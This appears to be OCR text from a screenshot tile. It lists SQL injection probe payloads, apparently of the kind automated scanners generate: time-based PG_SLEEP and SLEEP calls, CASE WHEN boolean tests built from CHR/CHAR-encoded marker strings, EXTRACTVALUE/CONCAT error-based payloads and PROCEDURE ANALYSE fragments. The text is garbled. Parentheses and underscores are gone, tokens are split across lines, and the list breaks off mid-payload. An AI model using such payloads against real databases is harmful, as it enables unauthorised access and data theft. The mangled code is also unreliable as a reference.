
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE